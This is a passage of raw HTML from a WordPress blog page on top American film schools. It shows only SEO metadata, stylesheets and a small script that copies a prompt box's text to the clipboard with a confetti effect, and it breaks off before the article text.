

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ashvircreations.com/2023/11/top-film-schools-in-america-for-creative-minds.html
body_size: 49090
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Top Film Schools in America for Creative Minds</title>
<meta name="description" content="Top Film Schools in America for Creative Minds best acting school for kids in mumbai,creative,creative minds,creative careers,"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ashvircreations.com/2023/11/top-film-schools-in-america-for-creative-minds.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Top Film Schools in America for Creative Minds" />
<meta property="og:description" content="Top Film Schools in America for Creative Minds best acting school for kids in mumbai,creative,creative minds,creative careers," />
<meta property="og:url" content="https://ashvircreations.com/2023/11/top-film-schools-in-america-for-creative-minds.html" />
<meta property="og:site_name" content="ashvircreations" />
<meta property="article:section" content="Education, Finance &amp; Banking" />
<meta property="og:updated_time" content="2025-11-27T04:01:50+05:30" />
<meta property="og:image" content="https://ashvircreations.com/wp-content/uploads/2023/11/bg-1-1024x512.png" />
<meta property="og:image:secure_url" content="https://ashvircreations.com/wp-content/uploads/2023/11/bg-1-1024x512.png" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="320" />
<meta property="og:image:alt" content="Top Film Schools in America for Creative Minds" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-11-09T11:09:19+05:30" />
<meta property="article:modified_time" content="2025-11-27T04:01:50+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Top Film Schools in America for Creative Minds" />
<meta name="twitter:description" content="Top Film Schools in America for Creative Minds best acting school for kids in mumbai,creative,creative minds,creative careers," />
<meta name="twitter:image" content="https://ashvircreations.com/wp-content/uploads/2023/11/bg-1-1024x512.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Ashish Chauhan" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["EducationalOrganization","Organization"],"@id":"https://ashvircreations.com/#organization","name":"ashvircreations","url":"https://ashvircreations.com","logo":{"@type":"ImageObject","@id":"https://ashvircreations.com/#logo","url":"https://ashvircreations.com/wp-content/uploads/2025/05/ashvir.png","contentUrl":"https://ashvircreations.com/wp-content/uploads/2025/05/ashvir.png","caption":"ashvircreations","inLanguage":"en-US","width":"1041","height":"1038"}},{"@type":"WebSite","@id":"https://ashvircreations.com/#website","url":"https://ashvircreations.com","name":"ashvircreations","publisher":{"@id":"https://ashvircreations.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://ashvircreations.com/wp-content/uploads/2023/11/bg-1.png","url":"https://ashvircreations.com/wp-content/uploads/2023/11/bg-1.png","width":"3000","height":"1500","caption":"Top Film Schools in America for Creative Minds","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://ashvircreations.com/2023/11/top-film-schools-in-america-for-creative-minds.html#webpage","url":"https://ashvircreations.com/2023/11/top-film-schools-in-america-for-creative-minds.html","name":"Top Film Schools in America for Creative Minds","datePublished":"2023-11-09T11:09:19+05:30","dateModified":"2025-11-27T04:01:50+05:30","isPartOf":{"@id":"https://ashvircreations.com/#website"},"primaryImageOfPage":{"@id":"https://ashvircreations.com/wp-content/uploads/2023/11/bg-1.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://ashvircreations.com/author/aromairis","name":"Ashish Chauhan","url":"https://ashvircreations.com/author/aromairis","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/3fd0b32fd57251ecb43ce59be53495d2c2e0e7251643d5bf59fc624de45c8e60?s=96&amp;d=retro&amp;r=g","url":"https://secure.gravatar.com/avatar/3fd0b32fd57251ecb43ce59be53495d2c2e0e7251643d5bf59fc624de45c8e60?s=96&amp;d=retro&amp;r=g","caption":"Ashish Chauhan","inLanguage":"en-US"},"worksFor":{"@id":"https://ashvircreations.com/#organization"}},{"@type":"BlogPosting","headline":"Top Film Schools in America for Creative Minds","keywords":"Top Film Schools in America for Creative Minds","datePublished":"2023-11-09T11:09:19+05:30","dateModified":"2025-11-27T04:01:50+05:30","author":{"@id":"https://ashvircreations.com/author/aromairis","name":"Ashish Chauhan"},"publisher":{"@id":"https://ashvircreations.com/#organization"},"description":"Top Film Schools in America for Creative Minds best acting school for kids in mumbai,creative,creative minds,creative careers,","name":"Top Film Schools in America for Creative Minds","@id":"https://ashvircreations.com/2023/11/top-film-schools-in-america-for-creative-minds.html#richSnippet","isPartOf":{"@id":"https://ashvircreations.com/2023/11/top-film-schools-in-america-for-creative-minds.html#webpage"},"image":{"@id":"https://ashvircreations.com/wp-content/uploads/2023/11/bg-1.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://ashvircreations.com/2023/11/top-film-schools-in-america-for-creative-minds.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="ashvircreations &raquo; Feed" href="https://ashvircreations.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ashvircreations &raquo; Comments Feed" href="https://ashvircreations.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ashvircreations &raquo; Top Film Schools in America for Creative Minds Comments Feed" href="https://ashvircreations.com/2023/11/top-film-schools-in-america-for-creative-minds.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ashvircreations.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fashvircreations.com%2F2023%2F11%2Ftop-film-schools-in-america-for-creative-minds.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ashvircreations.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fashvircreations.com%2F2023%2F11%2Ftop-film-schools-in-america-for-creative-minds.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://ashvircreations.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://ashvircreations.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

        /* CONTAINER STYLING - Glassmorphism Effect */
        .ai-prompt-box {
            background: rgba(255, 255, 255, 0.2); 
            backdrop-filter: blur(15px) saturate(180%);
            -webkit-backdrop-filter: blur(15px) saturate(180%);
            
            border-radius: 18px; 
            border: 1px solid rgba(255, 255, 255, 0.3);
            box-shadow: 0 8px 32px 0 rgba(0, 0, 0, 0.15); 
            
            padding: 25px; 
            position: relative;
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
            margin: 20px 0;
            padding-right: 140px; 
        }

        /* TEXT STYLING - LIGHT BLUE BACKGROUND & MONOSPACE FONT */
        .ai-prompt-text {
            background-color: #f2f7fd; /* Very light blue background */
            border-radius: 10px; /* Rounded corners for the inner text block */
            padding: 15px; 
            margin: 0; 
            
            white-space: pre-wrap;
            line-height: 1.65; 
            font-size: 17px; 
            color: #333333;
            font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; /* Monospace for code/prompt */
            
            position: relative;
            z-index: 5;
        }
        
        /* BUTTON STYLING */
        .ai-copy-btn {
            position: absolute;
            top: 20px;
            right: 20px;
            
            background: rgba(0, 122, 255, 0.9); 
            color: #fff;
            
            border: none;
            border-radius: 10px;
            padding: 10px 16px;
            cursor: pointer;
            font-size: 15px;
            font-weight: 600;
            transition: background 0.2s ease, transform 0.1s ease, box-shadow 0.2s ease;
            z-index: 10; 
            
            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
        }
        .ai-copy-btn:hover {
            background: rgba(0, 122, 255, 0.75); 
            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
        }
        .ai-copy-btn:active {
            transform: scale(0.97);
            box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);
        }
    

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://ashvircreations.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://ashvircreations.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://ashvircreations.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://ashvircreations.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://ashvircreations.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 320px;
                height: 179px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 320px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='petite-stories-font-awesome-css' href='https://ashvircreations.com/wp-content/themes/petite-stories/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='petite-stories-style-css' href='https://ashvircreations.com/wp-content/themes/petite-stories/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='petite-stories-fonts-css' href='https://ashvircreations.com/wp-content/fonts/d986a52d1e53407f4c268be98ddd0613.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://ashvircreations.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://ashvircreations.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1765345525' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://ashvircreations.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1765345525' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://ashvircreations.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1765345525' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://ashvircreations.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1765345525' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ashvircreations.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://ashvircreations.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1765345525' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://ashvircreations.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://ashvircreations.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://ashvircreations.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://ashvircreations.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.3'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='fontawesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mb-css' href='https://ashvircreations.com/wp-content/plugins/mango-buttons/public/style/mb-button.css?ver=1.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ashvircreations.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
        // Confetti library is loaded from CDN below, but function is defined here
        function aiRunConfetti(x, y) {
            var duration = 1.5 * 1000;
            var defaults = { startVelocity: 30, spread: 360, ticks: 60, zIndex: 99999 };

            function randomInRange(min, max) {
                return Math.random() * (max - min) + min;
            }

            var end = Date.now() + duration;

            (function frame() {
                var particleCount = randomInRange(5, 10);
                confetti(Object.assign({}, defaults, {
                    particleCount,
                    origin: { x: x, y: y }
                }));
                
                if (Date.now() < end) {
                    requestAnimationFrame(frame);
                }
            }());
        }

        function aiCopyToClipboard(btn) {
            const text = btn.parentElement.querySelector(".ai-prompt-text").innerText;

            const rect = btn.getBoundingClientRect();
            // Calculate center coordinates normalized to the viewport (0 to 1)
            const x = (rect.left + rect.right) / 2 / window.innerWidth;
            const y = (rect.top + rect.bottom) / 2 / window.innerHeight;

            navigator.clipboard.writeText(text).then(() => {
                // Launch Confetti upon successful copy
                aiRunConfetti(x, y);

                // Change button text for feedback
                btn.innerText = "Copied!";
                setTimeout(() => btn.innerText = "Copy Prompt", 1500);
            });
        }
        
